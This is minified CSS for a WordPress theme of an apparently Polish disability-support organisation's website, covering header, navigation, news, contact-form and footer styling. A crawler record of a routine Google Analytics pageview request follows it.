no-repeat;width:15%;background-size:contain;float:left;height:76px;margin-top:20px;display:block}#img-logo-small{background:url(/wp-content/uploads/2018/10/logo2.jpg) no-repeat;width:10%;background-size:contain;height:57px;float:left;margin-top:10px;display:block}@media only screen and (max-width:940px){#img-logo-small{width:20%}}.header-wrapper{position:fixed;left:0;top:0;right:0;z-index:3;background-color:#FFF}#header-logo{backgroud-color:#FFF}#header-logo .col-md-4{padding:0}#header-logo .phone{font-weight:700}#header-logo .phone:before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f095"}.bg-dark{backgroud-color:#0d97e6!important}#phone-small-screen{display:none;text-align:center;font-size:25px;width:100%;padding:10px 0}@media only screen and (max-width:768px){#phone-small-screen{display:block}}#phone-small-screen span{font-weight:400}.navbar{border-top:3px solid #ff4974}.navbar-dark .navbar-nav .nav-link{color:#fff!important;font-size:14px!important}.navbar-dark .navbar-nav .nav-link:hover{background:#ff4974;color:#fff}.navbar-dark .navbar-nav .nav-link:focus{color:#fff;background:#ff4974!important}.navbar-dark .navbar-nav .nav-link:active{color:#fff!important;background:#ff4974}.breadcrumb{padding:7px 0;background-color:#f4f4f4}.breadcrumb .breadcrumb-container.theme1 a{padding:2px}@media only screen and (max-width:1170px){.three-info-cards .col-lg-4{margin:10px 0}}.info-card{background-color:#4fccfc;box-sizing:border-box;padding:15px;height:100%}.info-card:nth-child(1),.info-card:nth-child(2){margin-right:5px}.info-card .info-card-btn{position:absolute;right:35px;bottom:10px;text-decoration:none;border:1px solid #000;border-radius:30px;padding:3px 25px;transition:all .3s ease-in-out;cursor:default}.info-card .info-card-btn:hover{color:#fff;border:1px solid #ff4974;background:rgba(255,5,171,.8)}.info-card p{margin-bottom:50px;font-weight:30!important}.info-card h3{margin-bottom:20px}.section-padding{padding-bottom:50px}.img1{background:url(/wp-content/themes/Niepelnosprawni/graphics/img1.jpg)}.section-background-fixed{background-attachment:fixed;background-position:center;background-repeat:no-repeat;background-size:cover;font-size:18px;padding:60px 0;color:#fff}.section-background-fixed .par{padding:10px 5px;margin-left:25px}.section-background-fixed .par:before{content:"\f005";color:#ff4974;font-family:"Font Awesome 5 Free";position:absolute;left:5px;margin-right:5px}.site-header{background:#0d97e6}#colophon{margin-top:0!important}.special-heading{font-size:50px;width:100%;text-align:center}.special-heading:after{display:block;margin:12px auto;height:2px;background-color:#ff4974;width:80px;content:""}.img-wrapper{overflow:hidden}.top-image-section{text-align:center;height:300px;background:url(/wp-content/uploads/2020/02/Graphic13.jpg) center no-repeat fixed;background-position-y:100px;background-size:contain;margin-bottom:0}.top-image-section .blank-space{height:100px}.top-image-section .top-text{padding:40px;height:250px;color:#292929;background:rgba(255,255,255,.5)}@media only screen and (max-width:768px){.top-image-section .top-text h3{font-size:20px}.top-image-section .top-text p{font-size:17px}}.top-image-section .top-text h3{font-size:40px;text-transform:uppercase}@media only screen and (max-width:768px){.top-image-section .top-text h3{font-size:20px}}.top-image-section .top-text p{font-size:28px}@media only screen and (max-width:768px){.top-image-section .top-text p{font-size:17px}}.top-image-section .top-text a{width:150px;margin:auto;display:block;font-size:28px;cursor:pointer;color:#fff;border:2px solid #ff4974;border-radius:30px;background:#ff4974}.top-image-section .top-text a:hover{color:#ff4974;background:#fff}.news{padding:70px 0}.news .more-news{font-size:24px;margin-top:40px}.news .container-for-news{margin:10px 7%}.news .special-heading{margin-bottom:30px}.news .special-heading:after{width:15%;background-color:#ff4974}.news .news-container .image-news{min-height:250px;width:100%;background-color:#ccc;margin-left:auto;margin-right:auto;margin-bottom:20px;background-size:contain!important;background-position:center!important;background-repeat:no-repeat!important}.news .news-container .text-news h4{color:#0d97e6;margin-bottom:20px}.news .news-container a.read-more{position:relative}.news .news-container a.read-more span{font-weight:500;font-size:20px;color:#0d97e6;width:22px;left:-25px;top:-7px;position:absolute}.news .news-container a.read-more:before{content:'';width:134px;display:block;height:2px;background-color:#0d97e6;top:9px;position:absolute}.third-section{min-height:600px;background:url(/wp-content/uploads/2018/10/Fotolia_84314162_Subscription_Monthly_M.jpg) center;background-size:cover;background-position-y:35%}.third-section h2{padding-top:70px;font-size:52px;width:55%;color:#fff;display:block;text-shadow:3px 3px 12px rgba(0,0,0,.6)}@media only screen and (max-width:1000px){.third-section h2{width:70%;font-size:30px}}.section-boxes{padding:80px 0}.section-boxes .row{margin:0!important}.section-boxes .col-lg-5{padding:0}.section-boxes .section-box-container{min-height:400px;font-size:20px;padding:70px 70px 30px;color:#fff}.section-boxes .section-box-container .btn-custom{display:block;margin-top:30px;text-align:center;margin-left:auto}.section-boxes .section-box-container .btn-custom a{padding:10px 30px;color:#fff;border-radius:30px;font-size:23px}@media only screen and (max-width:768px){.section-boxes .section-box-container{padding:50px}}.section-boxes .box1{background:#0e97e7;position:relative}@media only screen and (min-width:1000px){.section-boxes .box1:after{content:'';position:absolute;display:block;width:48px;height:70px;top:42%;right:-48px;z-index:2;background:url(/wp-content/uploads/2018/10/0E97E7.png) center;background-size:cover}}.section-boxes .box1 .btn-custom a{transition:.5s;background:#0979b8;border:2px solid #0979b8}.section-boxes .box1 .btn-custom a:hover{background:#fff;color:#0979b8;border-color:#fff}.section-boxes .box2{background:#0979b8}.section-boxes .box2 .btn-custom a{background:#0e97e7;border:2px solid #0e97e7;transition:.3s}.section-boxes .box2 .btn-custom a:hover{border-color:#fff;background:#fff;color:#0e97e7}.section-boxes .box3{background:url(/wp-content/uploads/2018/11/Foto-o-nas.jpg) center;background-size:cover;position:absolute;left:0;right:0;bottom:0;top:0}@media only screen and (max-width:1000px){.section-boxes .box3{display:none}}.stamp{width:50%;padding:20px;margin-left:auto;margin-right:auto;font-style:italic;text-align:center}@media only screen and (max-width:768px){.stamp{width:80%}}.par:before{display:inline-block;content:'\00A7'!important;font-size:25px;position:relative!important;left:0!important}.link{transition:all .3s ease-in-out}.link:hover{color:#ff4974;font-size:1.25rem;cursor:default}.enum{display:block;padding:15px;font-size:35px;color:#0d97e6;text-align:center;margin-left:20px}.enum:after{display:block;content:"";width:20px;background-color:#ff4974;height:2px;margin:-2px auto 2px}a{color:#ff4974;cursor:pointer!important;text-decoration:none}a:hover{text-decoration:none;cursor:default}a:active,a:focus{text-decoration:none}body{font-family:Raleway,sans-serif;background-color:#fff;overflow-x:hidden!important;cursor:default;color:#555}#content{margin-top:0}.button{cursor:context-menu;border-radius:3px}.section-margin{margin-bottom:60px}.adress:before{content:"\f3c5"}.tel:before{content:"\f095"}.mail:before{content:"\f0e0"}.mobile:before{content:"\f3cd"}.icon{margin-left:5px}.icon:before{font-size:20px;font-family:"Font Awesome 5 Free";font-weight:900;margin-right:10px;color:#0d97e6}.click{color:#ff4974!important;margin-bottom:30px!important;display:block;font-size:50px!important;transition:all .3s ease-in-out}.click:hover{font-size:60px!important}.widget-area .widget.widget_recent_entries ul li a{color:#ff4974!important}.link a{color:#fff}.link a:hover{color:#ff4974}.slide{color:#fff;text-align:center;text-shadow:1px 1px #333}.slide p,.slide span{display:block}.slider-heading{text-transform:uppercase;padding:40px 0 30px;font-size:60px;text-align:center}.slider-desc{text-align:center;padding:10px 0;font-size:25px;margin-bottom:25px!important}.slider-btn{font-size:25px;text-decoration:none;outline:0;color:#fff;border:1px solid #ff4974;border-radius:30px;padding:2px 25px;margin-bottom:20px;transition:all .3s ease-in-out}.slider-btn:hover{color:#fff;border:1px solid #ff4974;background:#ff4974;cursor:default}.slider-btn:active{cursor:default}.wrapper{left:50%;transform:translateX(-50%);position:relative;top:50%;transform:translateY(-50%)}.horizont{display:flex;justify-content:center;flex-direction:column;height:250px}.kolumna{padding:10px 5px}.news-img{background:url(/wp-content/themes/Niepelnosprawni/graphics/news-img.jpg) center no-repeat;background-size:cover;height:180px;transition:all .3s ease-in-out}.news-img:hover{transform:scale(1.1)}.news-post{box-sizing:border-box;margin:5px;width:100%;height:100%;transition:all .3s ease-in-out}.news-header{padding:10px 0}.news-desc{padding:10px 0;margin-bottom:60px}.news-btn{position:absolute;left:25px;bottom:10px;text-decoration:none;border:1px solid #000;border-radius:30px;padding:3px 25px;transition:all .3s ease-in-out;cursor:default}.news-btn:hover{color:#fff;border:1px solid #ff4974;background:rgba(255,5,171,.8)}.img-wrapper{border-radius:3px}.contact{position:relative;background:url(/wp-content/uploads/2018/10/Fotolia_78295544_Subscription_Monthly_M.jpg) center no-repeat fixed;background-size:cover;text-align:center;text-shadow:1px 1px #333}.contact .layer{position:absolute;background:rgba(255,255,255,.6);top:0;left:0;right:0;bottom:0;width:100%}.contact .link{transition:all .3s ease-in-out}.contact .link:hover{color:#ff4974;font-size:2rem}.contact .col-lg-6{padding:0}.contact .cont{padding:40px 10px 20px 30px!important;color:#fff;text-align:left}.contact .cont p{margin-bottom:4px}.contact .cont .cont-name{color:#4fccfc}.contact-header{width:100%;text-align:center;min-height:70px;font-size:50px;line-height:70px;background-color:#0d97e6;color:#fff}.wpcf7{padding:20px!important}label{width:100%}.wpcf7-form .col-lg-12,.wpcf7-form .col-lg-6{padding-left:5px;padding-right:5px}input[type=text],input[type=email],input[type=tel]{width:100%;padding:15px;border-style:none;background:#0d97e6;font-weight:700;font-size:20px;color:#fff}::placeholder{color:#f1f1f1;font-weight:300}textarea{color:#fff;font-weight:700;font-size:20px;width:100%;padding:15px;border-style:none;background:#0d97e6}input[type=submit]{border:none;color:#fff;font-weight:700;padding:10px 40px;background-color:#ff4974;transition:all .3s ease-in-out}input[type=submit]:hover{color:#ff4974;background-color:#fff}.wpcf7-list-item-label{color:#444!important}.contact-2{padding-top:40px;position:relative;background:url(/wp-content/uploads/2018/10/child-1347385_1920-compressor.jpg) center top no-repeat fixed;background-size:cover;text-align:center}.contact-2 .layer{position:absolute;background:rgba(255,255,255,.7);top:0;left:0;right:0;bottom:0;width:100%}.contact-2 .link{transition:all .3s ease-in-out}.contact-2 .link:hover{color:#ff4974;font-size:2rem}.contact-2 .col-lg-6{padding:0}.contact-2 .cont{color:#444;padding:40px 10px 20px 30px!important;text-align:left}.contact-2 .cont p{margin-bottom:4px}.contact-2 .cont .cont-name,.contact-2 .icon{color:#444}.contact-2 .contact-header{width:100%;text-align:center;min-height:70px;font-size:50px;line-height:70px;background-color:#0e97e7;color:#fff}.contact-2 .wpcf7{padding:50px!important}.contact-2 label{width:100%}.contact-2 .wpcf7-form .col-lg-12,.contact-2 .wpcf7-form .col-lg-6{padding-left:5px;padding-right:5px}.contact-2 input[type=text],.contact-2 input[type=email],.contact-2 input[type=tel]{width:100%;padding:15px;border-style:none;background:rgba(13,151,230,.4);font-weight:700;font-size:20px;color:#fff}.contact-2 ::placeholder{color:#444;font-size:20px;font-weight:300}.contact-2 textarea{color:#fff;font-weight:700;font-size:20px;width:100%;padding:15px;border-style:none;background:rgba(13,151,230,.4)}.contact-2 textarea ::placeholder{font-size:20px}.contact-2 input[type=submit]{border:none;color:#fff;font-weight:700;padding:10px 40px;background-color:#ff4974;transition:all .3s ease-in-out}.contact-2 input[type=submit]:hover{color:#ff4974;background-color:#fff}.contact-2 .wpcf7-list-item-label{color:#444!important}.navbar-brand{display:none}.dropdown-menu{background-color:#0d97e6!important;color:#fff!important;box-shadow:none!important}.nav-link{font-size:1rem!important}@media only screen and (max-width:1200px){.nav-link{font-size:1rem!important}}.nav-link:hover{cursor:pointer}.dropdown-item{color:#4fccfc!important;transition:all .2s ease-in-out}.dropdown-item:hover{background-color:#0d97e6!important;color:#fff!important;cursor:pointer}.footer-bottom-row{font-size:15px;padding:10px 0;background-color:#292929;color:#fff}#colophon{padding:0}.footer-widgets{padding:15px 0;background-color:#0979b8;color:#fff}.footer-widgets .widget{margin:0}.footer-widgets .footer-title{font-size:30px;font-weight:700;margin-bottom:20px;padding-bottom:10px;position:relative}.footer-widgets .footer-title:after{content:'';display:block;position:relative;background-color:#ff4974;height:2px;width:50px}.footer-widgets ul li a{color:#000!important}.footer-widgets .page_item{line-height:28px}.icon:before{color:#ff4974!important;width:20px;display:inline-block}.footer-widget{margin-bottom:0;padding:20px 0 10px 10px}h3{margin-bottom:15px}#pages-2:first-of-type{margin-left:0}#pages-2{margin-left:15px;font-size:20px}#pages-2 a{cursor:pointer;color:#fff!important}#pages-2 a:hover{color:#ff4974!important}@media only screen and (max-width:992px){.footer-widgets{text-align:center}}.widget.widget_recent_entries ul li a{font-size:20px;cursor:pointer;color:#fff!important}.widget.widget_recent_entries ul li a:hover{color:#ff4974!important}.fb-footer{text-align:right}@media only screen and (max-width:768px){.fb-footer{text-align:none}}.fb-footer a{color:#fff}.fb-footer a:hover{color:#ff4974}.fb-footer i{margin-right:6px;font-size:20px}.poradnia-logo{background-image:url(/wp-content/uploads/2018/08/poadnia.jpg);width:35%;height:150px;background-size:contain;background-repeat:no-repeat;margin:50px auto}@media only screen and (max-width:1000px){.poradnia-logo{width:95%}}.list-font-big{font-size:22px}.list-font-small{font-size:18px}.content{color:#333;width:95%;margin:0 auto;font-size:22px}.content p{margin-bottom:60px}.content h1,.content h2,.content h3{color:#0d97e6;margin-bottom:30px}.content ul{margin-bottom:50px;list-style:none}.content ul p{margin:0!important;padding:0!important}@media only screen and (max-width:700px){.content ul{position:relative;left:-50px}}.content ul li{padding-left:1.4em;position:relative}.content ul li:before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f105";margin-right:5px;position:absolute;left:10px;color:#ff4974}.content ol{text-align:left;margin-bottom:10px}.content ol p{margin:0!important;padding:0!important}@media only screen and (max-width:700px){.content ol{position:relative;left:-50px}}.content ol>li{padding-left:.5em;position:relative;margin-left:15px}.content ol>li:before{display:none!important}@media only screen and (max-width:700px){.content{width:100%;font-size:18px}}.content .worker-function,.content .worker-name{display:block;width:50%;float:left}.content .row{transition:all .3s ease-in-out}.content .row:hover{transform:scale(1.02)}@media only screen and (min-width:1200px){.content .row{margin-bottom:20px}}.content .row:after{display:block;height:1px;background-color:#ddd;width:90%;content:""}@media only screen and (max-width:1200px){.content .row:after{display:block;height:1px;background-color:#ddd;width:90%;content:""}}.historia-content{font-size:20px;margin-bottom:40px;text-align:justify;text-indent:1.5em}#secondary{margin-top:-40px}@media only screen and (max-width:992px){#secondary{display:none}}@media only screen and (max-width:992px){.secondaryUp{display:none}}@media only screen and (min-width:992px){.secondaryUp{display:block}}.textwidget{padding:0!important}.square-widget{width:300px;height:300px;margin-left:auto;margin-right:auto;box-shadow:3px 3px 12px 0 rgba(13,151,230,.55);padding:25px 20px 20px;position:relative}.square-widget-header{text-align:center;margin-bottom:20px;color:#0d97e6}.square-widget-paragraph{text-align:justify}.square-widget-button{font-size:22px;position:absolute;bottom:15px;left:50%;transform:translateX(-50%);color:#ff4974;transition:all .3s ease-in-out}.square-widget-button:hover{font-size:24px;color:#ff4974}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=987696728&t=pageview&_s=1&dl=https%3A%2F%2Fsoni.org.pl%2F2018%2F11%2F&ul=en-us%40posix&dt=listopad%202018%20%E2%80%93%20Niepe%C5%82nosprawni%20Poniatowa&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=462712006&gjid=660752584&cid=61457949.1768607231&tid=UA-107926814-1&_gid=355729051.1768607231&_slc=1&gtm=45He61e1n81W4D8DTCza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115938466~115938468~117041587&z=552551988
body_size: -449
content:
2,cG-JDBJD3LLZD